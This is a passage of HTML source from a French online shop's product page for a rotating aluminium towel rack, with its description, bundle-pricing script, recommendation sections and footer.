16V17.703L19.8801 18.583C20.2706 18.9736 20.2706 19.6067 19.8801 19.9973C19.4896 20.3878 18.8564 20.3878 18.4659 19.9973L17.2929 18.8243C17.0828 18.6142 16.9857 18.3338 17.0017 18.0588C17.0006 18.0393 17 18.0197 17 18V16Z" fill="var(--accent-color)"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M24 18C24 21.3137 21.3137 24 18 24C14.6863 24 12 21.3137 12 18C12 14.6863 14.6863 12 18 12C21.3137 12 24 14.6863 24 18ZM13.9819 18C13.9819 20.2191 15.7809 22.0181 18 22.0181C20.2191 22.0181 22.0181 20.2191 22.0181 18C22.0181 15.7809 20.2191 13.9819 18 13.9819C15.7809 13.9819 13.9819 15.7809 13.9819 18Z" fill="var(--accent-color)"></path> </g></svg>
          
          <div class="Elevate_info-text">O boleto bancário pode levar até 2 dias úteis para ser compensado.</div>
        </div>
      </div>
    </div>

    <!-- Botão para fechar o modal -->
    <a
      href="#"
      onclick="fecharModal(); return false;"
      style=" position: absolute; top: 10px; right: 10px; color: var(--accent-color); font-size: 23px; border: solid; line-height: normal; padding: 2px 7px 0; border-radius: calc(var(--border-radius-theme) / 1.5);"
      ><i class="fa-solid fa-xmark"></i
    ></a>
  </div>
</div></div><div class="product-block-list__item product-block-list__item--description" >
                    <div class="card"><div class="card__header" style=" border-bottom: solid var(--accent-color); padding-bottom: 5px; padding-top: 15px; ">
                          <h2 class="card__title heading h3" style=" display: flex; align-items: center; gap: 5px; justify-content: center; font-size: 18px;">
                        <svg style=" width: 22px; height: 22px; position: relative; top: -1px; " viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path style=" stroke: var(--heading-color); " d="M11 8L16 8.00053M11 12L16 12.0005M11 16L16 16.0005M8 16H8.01M8 12H8.01M8 8H8.01M7.2 4H16.8C17.9201 4 18.4802 4 18.908 4.21799C19.2843 4.40973 19.5903 4.71569 19.782 5.09202C20 5.51984 20 6.0799 20 7.2V16.8C20 17.9201 20 18.4802 19.782 18.908C19.5903 19.2843 19.2843 19.5903 18.908 19.782C18.4802 20 17.9201 20 16.8 20H7.2C6.0799 20 5.51984 20 5.09202 19.782C4.71569 19.5903 4.40973 19.2843 4.21799 18.908C4 18.4802 4 17.9201 4 16.8V7.2C4 6.0799 4 5.51984 4.21799 5.09202C4.40973 4.71569 4.71569 4.40973 5.09202 4.21799C5.51984 4 6.0799 4 7.2 4Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
                        Description</h2>
                        </div>

                        <div class="card__section " >
                          <div class="rte text--pull">
                            <h2></h2>
<h1 style="text-align: center;"><span style="color: #000000;">Pas assez de place dans votre salle de bains</span></h1>
<p><span style="color: #000000;">Le Porte-Serviettes Rotatif en<strong> Aluminium Haut de Gamme</strong> est la solution parfaite pour organiser vos serviettes de manière élégante et fonctionnelle. Fabriqué en aluminium de qualité supérieure, ce porte-serviettes est conçu pour durer, tout en ajoutant une touche de modernité à votre salle de bains.</span></p>
<h2><span style="color: #000000;">Rotation à 360 degrés</span></h2>
<p><span style="color: #000000;">Ce porte-serviettes est équipé d'un mécanisme de<strong> rotation fluide à 360 degrés</strong>, ce qui vous permet d'accéder facilement à vos serviettes sans avoir à les retirer du support.</span></p>
<p><span style="color: #000000;"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0110/1335/7632/files/S49d7bb6abff04a44bb5c43a76091f681D_480x480.jpg?v=1695651757" alt=""></span></p>
<h2><span style="color: #000000;">Plusieurs barres pour les Serviettes</span></h2>
<p><span style="color: #000000;">Avec 1 à 4 barres solides pour suspendre vos serviettes, <strong>ce porte-serviettes offre amplement d'espace</strong> pour accrocher plusieurs serviettes à la fois, les gardant ainsi bien aérées et sèches.</span></p>
<h2><span style="color: #000000;">Construction en Aluminium</span></h2>
<p><span style="color: #000000;">L'aluminium de haute qualité <strong>résiste à la corrosion et assure une durabilité à long terme.</strong> De plus, il est facile à nettoyer et à entretenir, ce qui en fait un choix idéal pour les environnements humides comme la salle de bains.</span></p>
<h2><span style="color: #000000;">Design Élégant</span></h2>
<p><span style="color: #000000;">Le <strong>design contemporain</strong> et épuré de ce porte-serviettes s'intègre parfaitement dans n'importe quelle décoration de salle de bains, ajoutant une touche de sophistication à votre espace.</span></p>
<h2><span style="color: #000000;">Facile à Installer</span></h2>
<p><span style="color: #000000;">Livré avec tous les accessoires nécessaires, l'installation de ce porte-serviettes est simple et rapide. Il peut être monté solidement sur le mur de votre salle de bains. </span></p>
<h3><span style="color: #000000;">Points Forts</span></h3>
<ul>
<li><span style="color: #000000;">Rotatif</span></li>
<li><span style="color: #000000;">Aluminium léger et résistant</span></li>
<li><span style="color: #000000;">Ne prend pas de place</span></li>
<li><span style="color: #000000;">Optimisation de l'espace</span></li>
<li><span style="color: #000000;"> Livraison Offerte</span></li>
</ul>
<h3><span style="color: #000000;">Caractéristiques</span></h3>
<ul>
<li><span style="color: #000000;">Matière : Aluminium </span></li>
<li><span style="color: #000000;">Coloris : Noir, gris ou blanc</span></li>
</ul>
<h3><span style="color: #000000;">Le Pack Comprend</span></h3>
<ul>
<li><span style="color: #000000;">1x Porte Serviettes Rotatif</span></li>
</ul>
                          </div></div></div>
                  </div></div>
      </div><style>
.buy-together-item .b-t-content .product-name,.buy-together-main-product .buy-together-main-product-name{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}#buy-together img{border-radius:calc(var(--border-radius-theme) * .5)}#main-product-variant-select,.product-variant-select{--bs-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");display:block;padding:.375rem 2.25rem .375rem .75rem;width:85%;font-size:.875rem;font-weight:400;line-height:1.5;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon,none);background-color:var(--secondary-background);background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border-radius:calc(var(--border-radius-btn) * .5);border:solid 1px var(--text-color)}#buy-together{padding:25px 20px 45px;border-radius:var(--border-radius-theme);box-shadow:0 3px 1px 1px #0000001a;border:solid 1px var(--border-color);background:var(--secondary-background)}.buy-together-main-product-media{max-width:100%;min-height:0;height:100%}@media screen and (max-width:641px){.buy-together-main-product-media{max-width:40%;min-height:0;height:auto}#buy-together{padding:25px 20px 15px}}.buy-together-title{font-style:normal;font-weight:500;font-size:18px;line-height:100%;letter-spacing:.0025em;color:#000;text-align:center}.buy-together-wrapper{display:flex;justify-content:center;align-items:center;flex-direction:column;position:relative}.buy-together-main-product{display:flex;justify-content:center;align-items:center}.buy-together-main-product .buy-together-main-product-name{font-style:normal;font-weight:400;line-height:134.8%;margin:0 0 5px}.buy-together-item .b-t-content .bottom-content p.combo-product-price--compare,.buy-together-main-product .buy-together-main-product-price--compare{font-weight:400;font-size:13px;line-height:16px;color:var(--price-compare-color);text-decoration:line-through;font-style:normal}.buy-together-main-product .buy-together-main-product-price{font-style:normal;font-weight:500;font-size:18px;line-height:134.8%;color:var(--price-color)}.buy-together-wrapper .buy-together-plus{font-style:normal;font-weight:600;font-size:40px;line-height:100%;color:#000;margin:15px 35px}.buy-together-wrapper .buy-together-list{padding:0;list-style:none;margin:0 0 -30px;overflow:hidden;display:flex;flex-direction:column;gap:15px}.buy-together-list .buy-together-item{display:flex;align-items:center;margin-bottom:20px auto 20px;width:100%;gap:15px;justify-content:center}.buy-together-item-checkbox{width:20px;height:20px}.buy-together-item-checkbox input{display:none}.buy-together-item .buy-together-item-checkbox input:checked+label:before{content:"";border-color:var(--product-on-sale-accent);background:var(--product-on-sale-accent) url('data:image/svg+xml;charset=UTF-8,<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6.56708 10.7695C6.13375 11.2028 5.43375 11.2028 5.00041 10.7695L1.01152 6.78057C0.57819 6.34724 0.57819 5.64724 1.01152 5.2139C1.44486 4.78057 2.14486 4.78057 2.57819 5.2139L5.77819 8.4139L13.4226 0.769458C13.856 0.336125 14.556 0.336125 14.9893 0.769458C15.4226 1.20279 15.4226 1.90279 14.9893 2.33612L6.56708 10.7695Z" fill="white"/><path d="M6.56708 10.7695C6.13375 11.2028 5.43375 11.2028 5.00041 10.7695L1.01152 6.78057C0.57819 6.34724 0.57819 5.64724 1.01152 5.2139C1.44486 4.78057 2.14486 4.78057 2.57819 5.2139L5.77819 8.4139L13.4226 0.769458C13.856 0.336125 14.556 0.336125 14.9893 0.769458C15.4226 1.20279 15.4226 1.90279 14.9893 2.33612L6.56708 10.7695Z" fill="white"/></svg>') no-repeat center center}.buy-together-item .buy-together-item-checkbox label:before{content:"";width:20px;height:20px;display:inline-block;border:1px solid silver;background:0 0;transition:.25s ease-in-out;margin-right:3px;border-radius:2px}.buy-together-item .img-wrapper{width:50%;margin-left:3px;margin-right:5px;text-align:-webkit-center}.buy-together-item .img-wrapper img{width:100%;max-width:140px}.buy-together-item .b-t-content{width:70%;display:flex;flex-direction:column}.center-block{display:block;margin-left:auto;margin-right:auto}.buy-together-item .b-t-content .product-name{margin-bottom:7px;line-clamp:2;line-height:134.8%}.buy-together-item .b-t-content .product-name a{font-style:normal;font-weight:400;font-size:14px}.buy-together-item .b-t-content .bottom-content{position:relative;margin-top:auto;margin-bottom:0;width:100%;display:flex;flex-direction:row;gap:7px}.buy-together-item .b-t-content .bottom-content p.combo-product-price--compare{margin-bottom:2px}.buy-together-item .b-t-content .bottom-content p.combo-product-price{font-style:normal;margin-bottom:2px;font-weight:500;font-size:18px;line-height:134.8%;color:var(--price-color)}.buy-together-total-value{display:flex;align-items:center;text-align:center;width:100%;justify-content:center;margin-top:40px;border-radius:7px;padding:14px 15px 10px 18px;flex-direction:column;margin-bottom:16px}.buy-together-total-value div{display:flex;line-height:normal}.total-price strong{font-weight:600;color:{};}.buy-together-item{transition:opacity .3s;opacity:.5}.buy-together-item-selected{opacity:1}.compre_junto{display:flex}@media (max-width:1000px){.buy-together-main-product-image{width:107px;height:107px}.buy-together-main-product-content{max-width:calc(100% - 107px);margin-left:15px}.compre_junto{flex-direction:column}.buy-together-item .img-wrapper{width:33%}}@media (min-width:1000px){.buy-together-wrapper{flex-direction:row}.buy-together-wrapper .buy-together-list{width:60%}.buy-together-main-product{flex-direction:column;width:auto;max-width:35%;padding:15px;gap:20px;border:solid 1px var(--border-color);border-radius:var(--border-radius-theme)}.buy-together-wrapper{width:70%}.buy-together-total-value{width:30%}} .bloco-compre-junto{margin-top: 15px;}
</style>

    
<product-recommendations intent="complementary" product="8724598817115" limit="3" section-id="template--26688204079451__main" >
</product-recommendations>

<script>
function onDocumentReady() {
  const delay = 150;

  // Função para calcular o preço total
  function comprejunto() {
    const parseNumber = (value) => parseFloat(value.replace(/[R$,]/g, '').replace(/\./g, ''));

    let valortotal = parseNumber($('.buy-together-main-product-price').text().trim());

    $('.buy-together-list input:checked').each(function () {
      valortotal += parseNumber($(this).closest('.buy-together-item').find('.combo-product-price').text().trim());

      $(this).closest('.buy-together-item').addClass('buy-together-item-selected');     
    });

    $('.buy-together-list input:not(:checked)').each(function () {
      $(this).closest('.buy-together-item').removeClass('buy-together-item-selected');
    });    

    const calculo = (valortotal * 1.2158) / 12 ;

    $('.total-price strong').html('R$ ' + formatNumberWithCommas(valortotal / 100));
    $('.total-installment strong').html('R$ ' + formatNumberWithCommas(calculo / 100));
  }

  // Função para alternar a seleção do input "buy-together"
  $('.img-wrapper').on('click', function () {
    // Obtenha o valor do atributo 'data-checkbox-id' da div clicada
    var checkboxId = $(this).data('checkbox-id');
    var checkbox = $('#' + checkboxId);
    checkbox.prop('checked', !checkbox.prop('checked'));
    comprejunto();
  });

  // Função para formatar números com vírgulas
  function formatNumberWithCommas(number) {
    return number.toLocaleString('pt-BR', { minimumFractionDigits: 2, maximumFractionDigits: 2 });
  }

  // Atualiza o preço quando os elementos de entrada são alterados
  function updatePrices() {
    setTimeout(comprejunto, delay);

    // Atualize os preços do produto principal com base na variante selecionada, se o elemento existir
    const mainProductVariantSelect = document.querySelector('#main-product-variant-select');

    if (mainProductVariantSelect) {
      const selectedMainVariantPriceInCents = parseInt($('#main-product-variant-select option:selected').data('variant-price'));
      const selectedMainVariantComparePriceInCents = parseInt($('#main-product-variant-select option:selected').data('variant-price-compare'));

      const selectedMainVariantPriceInReal = selectedMainVariantPriceInCents / 100;
      const selectedMainVariantComparePriceInReal = selectedMainVariantComparePriceInCents / 100;

      $('.buy-together-main-product-price--compare').html('R$ ' + formatNumberWithCommas(selectedMainVariantComparePriceInReal));
      $('.buy-together-main-product-price').html('R$ ' + formatNumberWithCommas(selectedMainVariantPriceInReal));
    }
  }

  // Adicione esta linha para lidar com a mudança no seletor de variantes do produto principal
  $('#main-product-variant-select').change(updatePrices);

  $('.block-swatch__radio, .variant-swatch__radio, .product-form__single-selector, .buy-together-list input, .img-wrapper').change(updatePrices);

  // Atualiza o preço quando as opções são clicadas
  $(".options").on("click", updatePrices);

  // Atualiza o preço quando os selects de variantes são alterados
  $('.product-variant-select').change(function () {
    updatePrices();

    const selectedVariantPriceInCents = parseInt($(this).find('option:selected').data('variant-price'));
    const selectedVariantComparePriceInCents = parseInt($(this).find('option:selected').data('variant-price-compare'));

    const selectedVariantPriceInReal = selectedVariantPriceInCents / 100;
    const selectedVariantComparePriceInReal = selectedVariantComparePriceInCents / 100;

    const comboProductPriceElement = $(this).closest('.buy-together-item').find('.combo-product-price');
    const productPriceCompareElement = $(this).closest('.buy-together-item').find('.combo-product-price--compare');

    comboProductPriceElement.html('R$ ' + formatNumberWithCommas(selectedVariantPriceInReal));
    productPriceCompareElement.html('R$ ' + formatNumberWithCommas(selectedVariantComparePriceInReal));
  });

  var productVariantSelects = document.querySelectorAll('.product-variant-select');

  productVariantSelects.forEach(function (select) {
    select.addEventListener('change', function () {
      var selectedVariantId = this.value;
      var productHandle = this.getAttribute('data-product-handle');
      var checkbox = document.querySelector('#' + productHandle);
      checkbox.setAttribute('data-id', selectedVariantId);
    });
  });

  $(document).ready(function () {
    const mainProductVariantSelect = document.querySelector('#main-product-variant-select');
    const mainProductPriceElement = document.querySelector('#buy-together-main-product-id');

    mainProductVariantSelect.addEventListener('change', function () {
      var selectedVariantId = this.value;
      mainProductPriceElement.setAttribute('data-id', selectedVariantId);
    });
  });

  updatePrices();
};

$(document).on("customDocumentReady", onDocumentReady);

// Função para verificar se o código externo foi carregado
function checkExternalCode() {
  const elementoExterno = document.querySelector('.buy-together-item');

  if (elementoExterno) {
    $(document).trigger("customDocumentReady");
  } else {
    setTimeout(checkExternalCode, 1000);
  }
}
checkExternalCode();  
</script></div></section>

<script>
  window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)};
  ShopifyXR('addModels', []);

  // We save the ID of the product in the local storage, as it can be used by the "recently viewed products" section
  (() => {
    let items = JSON.parse(localStorage.getItem('recentlyViewedProducts') || '[]');

    // If the product already exists we first remove it
    if (items.includes(8724598817115)) {
      items.splice(items.indexOf(8724598817115), 1);
    }

    items.unshift(8724598817115);

    // Then, we save the current product into the local storage, by keeping only the 18 most recent
    try {
      localStorage.setItem('recentlyViewedProducts', JSON.stringify(items.slice(0, 18)));
    } catch (error) {
      // Do nothing, this may happen in Safari in incognito mode
    }
  })();
</script>

</div><div id="shopify-section-template--26688204079451__product-recommendations" class="shopify-section"><section class="section" data-section-id="template--26688204079451__product-recommendations" data-section-type="product-recommendations" data-section-settings='{
  "stackable": false,
  "layout": "vertical",
  "productId": 8724598817115,
  "useRecommendations": true,
  "recommendationsCount": 10
}'>
  <div class="container"><header class="section__header">
        <h2 class="section__title heading h3">Vous pourriez aimer</h2>
      </header><div class="product-recommendations"></div>
  </div><div id="modal-quick-view-template--26688204079451__product-recommendations" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal" title="Fermer"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div>
</section>

</div><div id="shopify-section-template--26688204079451__recently-viewed-products" class="shopify-section"><section class="section" data-section-id="template--26688204079451__recently-viewed-products" data-section-type="recently-viewed-products" data-section-settings='{
  "currentProductId": 8724598817115
}'>
  <div class="container"><header class="section__header">
        <h2 class="section__title heading h3">Produits consultés</h2>
      </header><div class="recently-viewed-products-placeholder"></div>
  </div><style>
      /* By default the section is hidden as we do not know if there are product yet */
      #shopify-section-template--26688204079451__recently-viewed-products {
        display: none;
      }
    </style><div id="modal-quick-view-template--26688204079451__recently-viewed-products" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal" title="Fermer"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div>
</section>

</div><div id="shopify-section-template--26688204079451__176002084718e3107e" class="shopify-section"><div class="container"></div>


</div>
    </main><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26688200442203__text-with-icons" class="shopify-section shopify-section-group-footer-group"><section class="section section--tight" data-section-id="sections--26688200442203__text-with-icons" data-section-type="text-with-icons">
  <div class="container container--flush">
    <div class="text-with-icons "><div class="text-with-icons__item" data-block-index="0" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path d="M6.5 3.25l12 6" stroke="#0cb6a2"></path>
        <path stroke="#000000" d="M23 7l-10 5L1 6M13 12v11"></path>
        <path stroke="#000000" stroke-linecap="square" d="M23 7v10l-10 6-12-6V6l10-5z"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">LIVRAISON GRATUITE</p><div class="text-with-icons__content rte">
                  <p>Livraison OFFERTE partout en France</p>
                </div></div></div><div class="text-with-icons__item" data-block-index="1" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#000000" d="M21 9v8h-3M5 14V9"></path>
        <path d="M7 3c0-1.1.9000001-2 2-2 3 0 4 4 4 4H9c-1.1000004 0-2-.9000001-2-2zM19 3c0-1.1-.8999996-2-2-2-3 0-4 4-4 4h4c1.1000004 0 2-.9000001 2-2zM3 5h20v4H3z" stroke="#000000" stroke-linecap="square"></path>
        <path d="M14.1000004 17H19c2.3999996 0 3 2 3 2l-10.6000004 3.7999992C10.5999994 23 9.6999998 23 8.8999996 22.6999989L1 19.40625V14h4c1.5999999 0 3.1000004.6999998 4 2h3c1.5 0 3 1.5 3 3H8" stroke="#0cb6a2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Premier Achat</p><div class="text-with-icons__content rte">
                  <p>Profitez de -10% sur votre première commande</p>
                </div></div></div><div class="text-with-icons__item" data-block-index="2" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M10 17H4c-1.7 0-3 1.3-3 3v3h12v-3c0-1.7-1.3-3-3-3zM7 14c-1.7 0-3-1.3-3-3v-1c0-1.7 1.3-3 3-3s3 1.3 3 3v1c0 1.7-1.3 3-3 3z" stroke="#000000"></path>
        <path stroke="#0cb6a2" d="M13 1v10l4-3h6V1z"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">SUPPORT CLIENT</p><div class="text-with-icons__content rte">
                  <p>Efficacité et fiabilité garanties.</p>
                </div></div></div><div class="text-with-icons__item" data-block-index="3" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M1 5h22M1 9h22M9 17H3c-1.105 0-2-.895-2-2V3c0-1.105.895-2 2-2h18c1.105 0 2 .895 2 2v10M5 13h5" stroke="#000000"></path>
        <path stroke="#0cb6a2" d="M13 16h8v7h-8zM15 16v-2c0-1.1.9-2 2-2s2 .9 2 2v2M17 19v1"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">DES ACHATS EN TOUTE SÉCURITÉ</p><div class="text-with-icons__content rte">
                  <p>Un environnement 100% sûr.</p>
                </div></div></div></div>
  </div>
</section>

</div><div id="shopify-section-sections--26688200442203__5608a212-34b5-49f2-80a0-1f25e698a2b6" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26688200442203__5608a212-34b5-49f2-80a0-1f25e698a2b6 {
    background: #0cb6a2;
    color: #ffffff;
  }
</style>

<section style=" padding: 20px 0; " class="section section--isolated section--tight section--text-centered" data-section-id="sections--26688200442203__5608a212-34b5-49f2-80a0-1f25e698a2b6" data-section-type="newsletter">
  <div class="container newsadapt">
    <div class="container newstitle"><h2 style=" margin-bottom: 0; "><i class="fa-solid fa-envelope-open-text"></i></h2><div class="rte" style=" font-weight: 500; font-size: 18px;">
        <p>Inscrivez-vous à la Newsletter pour ne pas manquer nos offres !</p>
      </div></div><div class="newsletter newsletter--compact newsbotoes"><form method="post" action="/contact#newsletter-sections--26688200442203__5608a212-34b5-49f2-80a0-1f25e698a2b6" id="newsletter-sections--26688200442203__5608a212-34b5-49f2-80a0-1f25e698a2b6" accept-charset="UTF-8" class="form newsletter__form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

          <div class="form__input-row newsbotoes2" style="margin-bottom:0px">
            <div class="form__input-wrapper form__input-wrapper--labelled">
              <input type="email" id="newsletter[sections--26688200442203__5608a212-34b5-49f2-80a0-1f25e698a2b6][contact][email]" name="contact[email]" class="form__field form__field--borderless form__field--text" required>
              <label for="newsletter[sections--26688200442203__5608a212-34b5-49f2-80a0-1f25e698a2b6][contact][email]" class="form__floating-label">Votre email</label>
            </div>

            <button style=" margin-top: 0; " type="submit" class="form__submit button button--primary">S&#39;inscrire</button>
          </div></form></div>
  </div>
</section>

</div><div id="shopify-section-sections--26688200442203__footer" class="shopify-section shopify-section-group-footer-group"><footer class="footer" data-section-id="sections--26688200442203__footer" data-section-type="footer" role="contentinfo">
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__block-item footer__block-item--text" ><div class="box-logotipo-footer">
                <img class="img-footer-logotype" style="max-width: 180px;" width="100%" height="100%" src="//laventeflash.fr/cdn/shop/files/Capture_decran_2024-02-15_a_18.30.54.png?v=1708097068" alt="laventeflash" >
               </div><span class="footer__title heading h6">A propos de notre magasin</span>
               
                      <div class="rte">
                        <p>Sur Laventeflash.fr, découvrez toute une sélection de produits innovants mis en vente de manière éphémère tout au long de l'année.</p>
                      </div></div><div class="footer__block-item footer__block-item--text" ><span class="footer__title heading h6">SERVICE CLIENTS</span>
               
                      <div class="rte">
                        <p><strong>E-mail: </strong>help@laventeflash.fr</p>
                      </div></div><div class="footer__block-item footer__block-item--links" >
                      <span class="footer__title heading h6">Liens utiles</span>

                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled" role="list"><li>
                              <a href="/pages/contact" class="footer__link-item link">Nous contacter</a>
                            </li><li>
                              <a href="/search" class="footer__link-item link">Recherche</a>
                            </li><li>
                              <a href="/policies/legal-notice" class="footer__link-item link">Mentions légales</a>
                            </li><li>
                              <a href="/policies/privacy-policy" class="footer__link-item link">Politique de confidentialité</a>
                            </li><li>
                              <a href="/policies/refund-policy" class="footer__link-item link">Politique de remboursement</a>
                            </li><li>
                              <a href="/policies/shipping-policy" class="footer__link-item link">Politique d'expédition</a>
                            </li><li>
                              <a href="/policies/terms-of-sale" class="footer__link-item link">Conditions générales de vente</a>
                            </li><li>
                              <a href="/policies/terms-of-service" class="footer__link-item link">Conditions d'utilisation</a>
                            </li></ul>
                      </div>
                  </div></div><div class="copy_rodape"><center>
        <div class="copyright"><p>© 2026 laventeflash -&nbsp;<p></p></p>
</div>
     </center> </div>
      <aside class="footer__aside"><div class="seguranca" style="max-width: 350px;"><p class="footer__aside-title"></p><div class="footer-section-stamps container-footer" style=" display: flex; flex-direction: row; gap: 15px; align-items: center; ">
        <div class="footer-section-stamp" style=" flex: 33.333%; ">
       <a href="https://transparencyreport.google.com/safe-browsing/search?url=laventeflash.fr" target="_blank">
      <img loading="lazy" class="footer-section-stamp-img" data-src="https://cdn.shopify.com/s/files/1/0695/7019/9828/files/google-safe-branding-logo-A67B1838BE-seeklogo.com.png?v=1701169744" alt="" src="https://cdn.shopify.com/s/files/1/0695/7019/9828/files/google-safe-branding-logo-A67B1838BE-seeklogo.com.png?v=1701169744">
      </a>
          </div>
    <div class="footer-section-stamp" style=" flex: 33.333%; ">
      <a href="https://safeweb.norton.com/">
      <img loading="lazy" class="footer-section-stamp-img" data-src="https://cdn.shopify.com/s/files/1/0695/7019/9828/files/norton.png?v=1701170187" alt="" src="https://cdn.shopify.com/s/files/1/0695/7019/9828/files/norton.png?v=1701170187">
    </a></div>
              <div class="footer-section-stamp" style=" flex: 33.333%; ">
     <a href="https://www.sslshopper.com/ssl-checker.html#hostname=laventeflash.fr" target="_blank">
        <img loading="lazy" class="footer-section-stamp-img" data-src="https://cdn.shopify.com/s/files/1/0695/7019/9828/files/SSL_certificate.png?v=1701170429" alt="" src="https://cdn.shopify.com/s/files/1/0695/7019/9828/files/SSL_certificate.png?v=1701170429">
      </a>
    </div>
  </div></div><div class="footer-payments-mobile">
  <p  style=" margin-bottom: 0.6em; ">
    Nous acceptons
  </p><div class="payment-list" style="justify-content: center;">
  
                  
